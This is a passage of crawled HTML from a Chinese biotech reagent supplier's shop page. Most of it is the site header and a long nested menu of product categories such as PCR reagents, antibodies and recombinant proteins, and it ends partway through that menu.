

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.annoron.com/category-434.html
body_size: 51042
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>糖类_有机试剂_有机试剂、无机试剂、其他生化试剂_安诺伦（北京）生物科技有限公司</title>
<meta name="Keywords" content="糖类" />
<meta name="Description" content="糖类" />

<link rel="stylesheet" type="text/css" href="themes/default/css/common.css"/>
<link rel="stylesheet" type="text/css" href="themes/default/css/style.css"/>
<link rel="stylesheet" href="themes/default/css/new_brands.css">





</head>
<body>
	
    <div class="header">
     	<div class="h_t">
        	<div class="h_top wd1200">
            	<div class="h_sc fl"><a href="" title="收藏本站">收藏本站</a></div>
                <div class="h_wel fl">您好，欢迎光临安诺伦（北京）生物科技商城！</div>
                <div class="h_tel fr"><span>全国服务热线：</span><em>400-965-8633</em></div>
                <div class="h_look fr">关注我们</div>
                <div class="h_service fr">
                	<div class="h_serName"><a href="article_cat-17.html" title="服务中心">服务中心</a></div>
                    <div class="h_serList">
                    	<ul>
                        	<li><a href="article_cat-26.html" title="帮助中心">帮助中心</a></li>
                            <li><a href="article_cat-22.html" title="常见问题">常见问题</a></li>
                            <li><a href="article-65.html" >服务条款</a></li>
                            <li><a href="message.html" title="投诉建议">投诉建议</a></li>
                        </ul>
                    </div>
                </div>
                <div class="h_click fr">
                                   	<a href="user.html" title="登录">请登录</a>|
                    <a href="register.html" title="免费注册">免费注册</a>
                    
                    <a href="user-order_list.html" title="我的订单">我的订单</a>
                </div>
                <div class="h_wxShow">
                	<img width="100" height="100" src="themes/default/images/foot_wximg1.jpg"/>
                </div>
            </div>
        </div>
        <div class="h_cen wd1200 cl">
        	<div class="logo">
            	<a href="index.html"  ><img width="300" height="88" alt="" src="themes/default/images/logo.jpg"/></a>
            </div>
            <div class="h_ser">
              <form action="category.html" method="get"  id="SearchForm">
            	<div class="h_serSel">
                	<ul>
                    	<li class="cur"><a href="javascript:;" title="pro">产品</a></li>
                        <li class="h_serSel_t2"><a href="javascript:;" title="art">资讯</a></li>
                        <li class="h_serSel_t3"><a href="javascript:;" title="brand">供应商</a></li>
                    </ul>
                </div>
                <div class="h_serForm cl">
                    	  <input name="keyword" type="text" id="keyword" placeholder="Enter product name or catalog number"  onkeyup="keyupdeal(event,this.value);" onkeydown="keydowndeal(event);" onclick="keyupdeal(event,this.value);" onblur="closediv();"  autocomplete="off"   style="vertical-align:top;" class="h_serText fl"/>    
                
                        <input type="submit" class="h_serSub fl" id="sear" value="搜 索" />
                        <input type="hidden" id="sear_type" name="sear_type" value="pro"/>        
                </div>
                <div class="h_serHot cl hide">
                                    	<a href="http://www.annoron.com/category.html" title="产品中心" target="_blank">产品中心</a>
                                     	<a href="http://www.annoron.com/brand.html" title="代理品牌" target="_blank">代理品牌</a>
                                     	<a href="http://www.annoron.com/category-1.html" title="抗体" target="_blank">抗体</a>
                                     	<a href="http://www.annoron.com/category-2.html" title="ELISA试剂盒" target="_blank">ELISA试剂盒</a>
                                     </div>
              </form>  
            </div>
            <div class="h_dlist">
            	<ul>
                	<li>
                	    <a href="user.html" >
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg1.jpg"/>
                        <div class="h_memName"><a href="">会员中心</a></div>
                        </a>
                    </li>
                    <li>
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg2.jpg"/>
                        <div class="h_dName">询价列表</div>
                        <div class="h_dnum xun_num">0</div>
                        
                        <div class="sub_show sub_prilist">
                        	<div class="sub_shTop"><h3>最新加入的商品</h3></div>
                            <div class="sub_shTable">
                            	<table width="346" border="0" id="xun_tab">
                                </table>
                            </div>
                            <div class="sub_shDown">
                            	共 <span class="red xun_num">0</span> 件商品 合计：<span class="red xun_mm" style="font-size:18px;">￥ 0</span>
                                <div class="cl" style="height:2px;"></div>
                                <input type="button" class="sub_priEnd fr" value="去结算" onclick="javascript:location.href='askprice.html'"/>
                            </div>
                        </div>
                        
                    </li>
                    <li>
                    	<img width="42" height="42" alt="会员中心" src="themes/default/images/h_cImg3.jpg"/>
                        <div class="h_dName">购物车</div>
                        <div class="h_dnum cart_num"></div>
                        
                        <div class="sub_show sub_car">
                        	<div class="sub_shTop"><h3>最新加入的商品</h3></div>
                            <div class="sub_shTable">
                            	<table width="346" border="0" id="flow_tab">                             	
                                </table>
                            </div>
                            <div class="sub_shDown">
                            	共 <span class="red cart_num"></span> 件商品 合计：<span class="red cart_mm" style="font-size:18px;">￥ 0</span>
                                <div class="cl" style="height:2px;"></div>
                                <input type="button" class="sub_priEnd fr" value="去结算" onclick="javascript:location.href='flow.html'"/>
                            </div>
                        </div>
                         
                    </li>
                </ul>
            </div>
        </div>
        
        <div class="h_d cl">
        	<div class="h_down wd1200">
            	
            	<div class="h_me">
                	<div class="h_meName"><h3>全部产品分类</h3></div>
                    <div class="h_meList" style="display:none;">
                    	<ul>
                    	                         	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-1.html" title="DNA、RNA、PCR、文库">DNA、RNA、PCR、文库</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-13.html" title="常规PCR试剂">常规PCR试剂</a>
                                    	                                                                                                                    	<a href="category-236.html" title="定量PCR试剂">定量PCR试剂</a>
                                    	                                                                                                                    	<a href="category-14.html" title="DNA/RNA提取与纯化">DNA/RNA提取与纯化</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-13.html" title="常规PCR试剂" class="h_shName"  style="font: 12px/24px '宋体';
">常规PCR试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-87.html" title="预混型产品"  style="font: 12px/24px '宋体';
">- 预混型产品</a>
                                                                                           	<a href="category-88.html" title="Taq酶"  style="font: 12px/24px '宋体';
">- Taq酶</a>
                                                                                           	<a href="category-89.html" title="高保真PCR酶"  style="font: 12px/24px '宋体';
">- 高保真PCR酶</a>
                                                                                           	<a href="category-17.html" title="核苷酸溶液和缓冲液"  style="font: 12px/24px '宋体';
">- 核苷酸溶液和缓冲液</a>
                                                                                           	<a href="category-18.html" title="核酸染料"  style="font: 12px/24px '宋体';
">- 核酸染料</a>
                                                                                           	<a href="category-93.html" title="反转录PCR相关试剂"  style="font: 12px/24px '宋体';
">- 反转录PCR相关试剂</a>
                                                                                           	<a href="category-92.html" title="抗病毒"  style="font: 12px/24px '宋体';
">- 抗病毒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-236.html" title="定量PCR试剂" class="h_shName"  style="font: 12px/24px '宋体';
">定量PCR试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-254.html" title="荧光定量PCR试剂盒"  style="font: 12px/24px '宋体';
">- 荧光定量PCR试剂盒</a>
                                                                                           	<a href="category-255.html" title="cDNA合成"  style="font: 12px/24px '宋体';
">- cDNA合成</a>
                                                                                           	<a href="category-256.html" title="反转录酶"  style="font: 12px/24px '宋体';
">- 反转录酶</a>
                                                                                           	<a href="category-257.html" title="SYBR®GreenI检测"  style="font: 12px/24px '宋体';
">- SYBR®GreenI检测</a>
                                                                                           	<a href="category-258.html" title="TaqMan®探针检测"  style="font: 12px/24px '宋体';
">- TaqMan®探针检测</a>
                                                                                           	<a href="category-259.html" title="qPCR-RNA/DNA的制备"  style="font: 12px/24px '宋体';
">- qPCR-RNA/DNA的制备</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-14.html" title="DNA/RNA提取与纯化" class="h_shName"  style="font: 12px/24px '宋体';
">DNA/RNA提取与纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-94.html" title="质粒DNA纯化"  style="font: 12px/24px '宋体';
">- 质粒DNA纯化</a>
                                                                                           	<a href="category-95.html" title="DNA回收相关试剂"  style="font: 12px/24px '宋体';
">- DNA回收相关试剂</a>
                                                                                           	<a href="category-96.html" title="基因组DNA纯化试剂"  style="font: 12px/24px '宋体';
">- 基因组DNA纯化试剂</a>
                                                                                           	<a href="category-100.html" title="总DNA纯化试剂"  style="font: 12px/24px '宋体';
">- 总DNA纯化试剂</a>
                                                                                           	<a href="category-97.html" title="RNA提取/纯化试剂"  style="font: 12px/24px '宋体';
">- RNA提取/纯化试剂</a>
                                                                                           	<a href="category-99.html" title="miRNA提取"  style="font: 12px/24px '宋体';
">- miRNA提取</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-24.html" title="核酸电泳" class="h_shName"  style="font: 12px/24px '宋体';
">核酸电泳</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-260.html" title="分子量标准"  style="font: 12px/24px '宋体';
">- 分子量标准</a>
                                                                                           	<a href="category-261.html" title="凝胶制备相关试剂"  style="font: 12px/24px '宋体';
">- 凝胶制备相关试剂</a>
                                                                                           	<a href="category-262.html" title="Loading Buffer"  style="font: 12px/24px '宋体';
">- Loading Buffer</a>
                                                                                           	<a href="category-263.html" title="电泳缓冲液"  style="font: 12px/24px '宋体';
">- 电泳缓冲液</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-23.html" title="核酸保存试剂" class="h_shName"  style="font: 12px/24px '宋体';
">核酸保存试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-264.html" title="RNA保存试剂"  style="font: 12px/24px '宋体';
">- RNA保存试剂</a>
                                                                                           	<a href="category-265.html" title="其他RNA研究试剂"  style="font: 12px/24px '宋体';
">- 其他RNA研究试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-266.html" title="基因克隆" class="h_shName"  style="font: 12px/24px '宋体';
">基因克隆</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-267.html" title="克隆筛选"  style="font: 12px/24px '宋体';
">- 克隆筛选</a>
                                                                                           	<a href="category-268.html" title="克隆与突变试剂"  style="font: 12px/24px '宋体';
">- 克隆与突变试剂</a>
                                                                                           	<a href="category-269.html" title="载体转染试剂"  style="font: 12px/24px '宋体';
">- 载体转染试剂</a>
                                                                                           	<a href="category-270.html" title="其他克隆相关试剂"  style="font: 12px/24px '宋体';
">- 其他克隆相关试剂</a>
                                                                                           	<a href="category-585.html" title="RNA转录试剂盒"  style="font: 12px/24px '宋体';
">- RNA转录试剂盒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-271.html" title="文库构建/测序试剂" class="h_shName"  style="font: 12px/24px '宋体';
">文库构建/测序试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-272.html" title="cDNA文库"  style="font: 12px/24px '宋体';
">- cDNA文库</a>
                                                                                           	<a href="category-273.html" title="基因组文库"  style="font: 12px/24px '宋体';
">- 基因组文库</a>
                                                                                           	<a href="category-274.html" title="RNA文库制备"  style="font: 12px/24px '宋体';
">- RNA文库制备</a>
                                                                                           	<a href="category-275.html" title="DNA文库构建"  style="font: 12px/24px '宋体';
">- DNA文库构建</a>
                                                                                           	<a href="category-276.html" title="DNA测序试剂"  style="font: 12px/24px '宋体';
">- DNA测序试剂</a>
                                                                                           	<a href="category-277.html" title="RNA测序试剂"  style="font: 12px/24px '宋体';
">- RNA测序试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-278.html" title="甲基化检测" class="h_shName"  style="font: 12px/24px '宋体';
">甲基化检测</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-279.html" title="DNA甲基化"  style="font: 12px/24px '宋体';
">- DNA甲基化</a>
                                                                                           	<a href="category-280.html" title="DNA羟甲基化"  style="font: 12px/24px '宋体';
">- DNA羟甲基化</a>
                                                                                           	<a href="category-281.html" title="RNA甲基化"  style="font: 12px/24px '宋体';
">- RNA甲基化</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-282.html" title="分子杂交" class="h_shName"  style="font: 12px/24px '宋体';
">分子杂交</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-283.html" title="原位杂交"  style="font: 12px/24px '宋体';
">- 原位杂交</a>
                                                                                           	<a href="category-284.html" title="Southern Blot"  style="font: 12px/24px '宋体';
">- Southern Blot</a>
                                                                                           	<a href="category-285.html" title="Northern Blot"  style="font: 12px/24px '宋体';
">- Northern Blot</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-286.html" title="RNAi相关产品" class="h_shName"  style="font: 12px/24px '宋体';
">RNAi相关产品</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-287.html" title="siRNA"  style="font: 12px/24px '宋体';
">- siRNA</a>
                                                                                           	<a href="category-288.html" title="micro RNA"  style="font: 12px/24px '宋体';
">- micro RNA</a>
                                                                                           	<a href="category-289.html" title="shRNA"  style="font: 12px/24px '宋体';
">- shRNA</a>
                                                                                           	<a href="category-290.html" title="PFG Marker"  style="font: 12px/24px '宋体';
">- PFG Marker</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-2.html" title="抗原抗体、ELISA、WB">抗原抗体、ELISA、WB</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-79.html" title="一抗">一抗</a>
                                    	                                                                                                                    	<a href="category-80.html" title="二抗">二抗</a>
                                    	                                                                                                                    	<a href="category-81.html" title="流式抗体">流式抗体</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-79.html" title="一抗" class="h_shName"  style="font: 12px/24px '宋体';
">一抗</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-102.html" title="生物素标记抗体"  style="font: 12px/24px '宋体';
">- 生物素标记抗体</a>
                                                                                           	<a href="category-103.html" title="HRP标记抗体"  style="font: 12px/24px '宋体';
">- HRP标记抗体</a>
                                                                                           	<a href="category-104.html" title="FITC标记抗体"  style="font: 12px/24px '宋体';
">- FITC标记抗体</a>
                                                                                           	<a href="category-105.html" title="标记一抗"  style="font: 12px/24px '宋体';
">- 标记一抗</a>
                                                                                           	<a href="category-106.html" title="单克隆抗体"  style="font: 12px/24px '宋体';
">- 单克隆抗体</a>
                                                                                           	<a href="category-590.html" title="Antibodies against Ca2+ exchang"  style="font: 12px/24px '宋体';
">- Antibodies against Ca2+ exchang</a>
                                                                                           	<a href="category-591.html" title="Antibodies against Ca2+ -bindin"  style="font: 12px/24px '宋体';
">- Antibodies against Ca2+ -bindin</a>
                                                                                           	<a href="category-594.html" title="Monoclonal Antibodies"  style="font: 12px/24px '宋体';
">- Monoclonal Antibodies</a>
                                                                                           	<a href="category-595.html" title="Polyclonal Antibodies"  style="font: 12px/24px '宋体';
">- Polyclonal Antibodies</a>
                                                                                           	<a href="category-107.html" title="多克隆抗体"  style="font: 12px/24px '宋体';
">- 多克隆抗体</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-80.html" title="二抗" class="h_shName"  style="font: 12px/24px '宋体';
">二抗</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-291.html" title="Alexa®偶联二抗"  style="font: 12px/24px '宋体';
">- Alexa®偶联二抗</a>
                                                                                           	<a href="category-292.html" title="Dylighet®偶联二抗"  style="font: 12px/24px '宋体';
">- Dylighet®偶联二抗</a>
                                                                                           	<a href="category-293.html" title="AP标记二抗"  style="font: 12px/24px '宋体';
">- AP标记二抗</a>
                                                                                           	<a href="category-294.html" title="HRP标记二抗"  style="font: 12px/24px '宋体';
">- HRP标记二抗</a>
                                                                                           	<a href="category-295.html" title="针对免疫沉淀的二抗"  style="font: 12px/24px '宋体';
">- 针对免疫沉淀的二抗</a>
                                                                                           	<a href="category-296.html" title="金纳米粒子二抗"  style="font: 12px/24px '宋体';
">- 金纳米粒子二抗</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-81.html" title="流式抗体" class="h_shName"  style="font: 12px/24px '宋体';
">流式抗体</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-109.html" title="抗人抗体"  style="font: 12px/24px '宋体';
">- 抗人抗体</a>
                                                                                           	<a href="category-110.html" title="抗小鼠抗体"  style="font: 12px/24px '宋体';
">- 抗小鼠抗体</a>
                                                                                           	<a href="category-112.html" title="抗大鼠抗体"  style="font: 12px/24px '宋体';
">- 抗大鼠抗体</a>
                                                                                           	<a href="category-113.html" title="其他相关试剂"  style="font: 12px/24px '宋体';
">- 其他相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-297.html" title="抗原" class="h_shName"  style="font: 12px/24px '宋体';
">抗原</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-298.html" title="抗原"  style="font: 12px/24px '宋体';
">- 抗原</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-115.html" title="免疫检测试剂盒" class="h_shName"  style="font: 12px/24px '宋体';
">免疫检测试剂盒</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-117.html" title="ELISA试剂盒"  style="font: 12px/24px '宋体';
">- ELISA试剂盒</a>
                                                                                           	<a href="category-120.html" title="Western Blot相关试剂盒"  style="font: 12px/24px '宋体';
">- Western Blot相关试剂盒</a>
                                                                                           	<a href="category-119.html" title="ChIP相关试剂盒"  style="font: 12px/24px '宋体';
">- ChIP相关试剂盒</a>
                                                                                           	<a href="category-123.html" title="其他免疫检测试剂盒"  style="font: 12px/24px '宋体';
">- 其他免疫检测试剂盒</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-114.html" title="ELISA试剂" class="h_shName"  style="font: 12px/24px '宋体';
">ELISA试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-299.html" title="ELISA试剂盒试剂"  style="font: 12px/24px '宋体';
">- ELISA试剂盒试剂</a>
                                                                                           	<a href="category-300.html" title="基于细胞的ELISA试剂盒试剂"  style="font: 12px/24px '宋体';
">- 基于细胞的ELISA试剂盒试剂</a>
                                                                                           	<a href="category-301.html" title="其他ELISA相关试剂"  style="font: 12px/24px '宋体';
">- 其他ELISA相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-302.html" title="Western Blot试剂" class="h_shName"  style="font: 12px/24px '宋体';
">Western Blot试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-305.html" title="蛋白Marker"  style="font: 12px/24px '宋体';
">- 蛋白Marker</a>
                                                                                           	<a href="category-303.html" title="预制胶"  style="font: 12px/24px '宋体';
">- 预制胶</a>
                                                                                           	<a href="category-304.html" title="蛋白胶快速染色液"  style="font: 12px/24px '宋体';
">- 蛋白胶快速染色液</a>
                                                                                           	<a href="category-306.html" title="显影液"  style="font: 12px/24px '宋体';
">- 显影液</a>
                                                                                           	<a href="category-307.html" title="定影液"  style="font: 12px/24px '宋体';
">- 定影液</a>
                                                                                           	<a href="category-308.html" title="发光液"  style="font: 12px/24px '宋体';
">- 发光液</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-309.html" title="其他免疫相关试剂" class="h_shName"  style="font: 12px/24px '宋体';
">其他免疫相关试剂</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-310.html" title="抗体纯化"  style="font: 12px/24px '宋体';
">- 抗体纯化</a>
                                                                                           	<a href="category-311.html" title="细胞裂解液"  style="font: 12px/24px '宋体';
">- 细胞裂解液</a>
                                                                                           	<a href="category-312.html" title="干扰素"  style="font: 12px/24px '宋体';
">- 干扰素</a>
                                                                                           	<a href="category-313.html" title="标记物"  style="font: 12px/24px '宋体';
">- 标记物</a>
                                                                                           	<a href="category-314.html" title="内参对照"  style="font: 12px/24px '宋体';
">- 内参对照</a>
                                                                                           	<a href="category-315.html" title="免疫相关缓冲液"  style="font: 12px/24px '宋体';
">- 免疫相关缓冲液</a>
                                                
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-3.html" title="蛋白质、多肽与氨基酸">蛋白质、多肽与氨基酸</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-78.html" title="重组蛋白">重组蛋白</a>
                                    	                                                                                                                    	<a href="category-77.html" title="多肽、氨基酸">多肽、氨基酸</a>
                                    	                                                                                                                    	<a href="category-316.html" title="蛋白样品制备">蛋白样品制备</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-78.html" title="重组蛋白" class="h_shName"  style="font: 12px/24px '宋体';
">重组蛋白</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-592.html" title="Recombinant Protein"  style="font: 12px/24px '宋体';
">- Recombinant Protein</a>
                                                                                           	<a href="category-618.html" title="凝血因子"  style="font: 12px/24px '宋体';
">- 凝血因子</a>
                                                                                           	<a href="category-321.html" title="细胞因子"  style="font: 12px/24px '宋体';
">- 细胞因子</a>
                                                                                           	<a href="category-322.html" title="趋化因子"  style="font: 12px/24px '宋体';
">- 趋化因子</a>
                                                                                           	<a href="category-323.html" title="激酶"  style="font: 12px/24px '宋体';
">- 激酶</a>
                                                                                           	<a href="category-324.html" title="核受体"  style="font: 12px/24px '宋体';
">- 核受体</a>
                                                                                           	<a href="category-325.html" title="生长因子"  style="font: 12px/24px '宋体';
">- 生长因子</a>
                                                                                           	<a href="category-587.html" title="Animal-Free Cytokine"  style="font: 12px/24px '宋体';
">- Animal-Free Cytokine</a>
                                                                                           	<a href="category-588.html" title="Chemokines"  style="font: 12px/24px '宋体';
">- Chemokines</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-77.html" title="多肽、氨基酸" class="h_shName"  style="font: 12px/24px '宋体';
">多肽、氨基酸</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-316.html" title="蛋白样品制备" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白样品制备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-586.html" title="血凝试剂"  style="font: 12px/24px '宋体';
">- 血凝试剂</a>
                                                                                           	<a href="category-326.html" title="蛋白提取试剂盒"  style="font: 12px/24px '宋体';
">- 蛋白提取试剂盒</a>
                                                                                           	<a href="category-327.html" title="其他蛋白提取试剂"  style="font: 12px/24px '宋体';
">- 其他蛋白提取试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-317.html" title="蛋白电泳" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白电泳</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-328.html" title="蛋白质Marker/Ladder"  style="font: 12px/24px '宋体';
">- 蛋白质Marker/Ladder</a>
                                                                                           	<a href="category-329.html" title="蛋白预制胶"  style="font: 12px/24px '宋体';
">- 蛋白预制胶</a>
                                                                                           	<a href="category-330.html" title="凝胶制备试剂"  style="font: 12px/24px '宋体';
">- 凝胶制备试剂</a>
                                                                                           	<a href="category-331.html" title="Loading Buffer"  style="font: 12px/24px '宋体';
">- Loading Buffer</a>
                                                                                           	<a href="category-332.html" title="电泳缓冲液"  style="font: 12px/24px '宋体';
">- 电泳缓冲液</a>
                                                                                           	<a href="category-333.html" title="蛋白染料"  style="font: 12px/24px '宋体';
">- 蛋白染料</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-318.html" title="蛋白定量" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白定量</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-334.html" title="蛋白标准品"  style="font: 12px/24px '宋体';
">- 蛋白标准品</a>
                                                                                           	<a href="category-335.html" title="蛋白定量试剂盒"  style="font: 12px/24px '宋体';
">- 蛋白定量试剂盒</a>
                                                                                           	<a href="category-336.html" title="其他蛋白定量相关试剂"  style="font: 12px/24px '宋体';
">- 其他蛋白定量相关试剂</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-319.html" title="蛋白纯化" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-337.html" title="His-tag蛋白纯化"  style="font: 12px/24px '宋体';
">- His-tag蛋白纯化</a>
                                                                                           	<a href="category-338.html" title="GST-tag蛋白纯化"  style="font: 12px/24px '宋体';
">- GST-tag蛋白纯化</a>
                                                                                           	<a href="category-339.html" title="磁性基质和磁分离架"  style="font: 12px/24px '宋体';
">- 磁性基质和磁分离架</a>
                                                                                           	<a href="category-340.html" title="透析和脱盐"  style="font: 12px/24px '宋体';
">- 透析和脱盐</a>
                                                                                           	<a href="category-341.html" title="免疫沉淀反应和Pull-down"  style="font: 12px/24px '宋体';
">- 免疫沉淀反应和Pull-down</a>
                                                                                           	<a href="category-342.html" title="亲和纯化"  style="font: 12px/24px '宋体';
">- 亲和纯化</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-320.html" title="蛋白表达" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白表达</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-343.html" title="大肠杆菌表达系统"  style="font: 12px/24px '宋体';
">- 大肠杆菌表达系统</a>
                                                                                           	<a href="category-344.html" title="酵母表达系统"  style="font: 12px/24px '宋体';
">- 酵母表达系统</a>
                                                                                           	<a href="category-345.html" title="哺乳动物表达系统"  style="font: 12px/24px '宋体';
">- 哺乳动物表达系统</a>
                                                                                           	<a href="category-346.html" title="昆虫表达系统"  style="font: 12px/24px '宋体';
">- 昆虫表达系统</a>
                                                                                           	<a href="category-347.html" title="植物细胞表达系统"  style="font: 12px/24px '宋体';
">- 植物细胞表达系统</a>
                                                                                           	<a href="category-348.html" title="无细胞表达系统"  style="font: 12px/24px '宋体';
">- 无细胞表达系统</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-619.html" title="蛋白" class="h_shName"  style="font: 12px/24px '宋体';
">蛋白</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-4.html" title="血清、细胞培养与分析">血清、细胞培养与分析</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-349.html" title="血清">血清</a>
                                    	                                                                                                                    	<a href="category-350.html" title="培养基">培养基</a>
                                    	                                                                                                                    	<a href="category-351.html" title="专业细胞培养">专业细胞培养</a>
                                    	                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
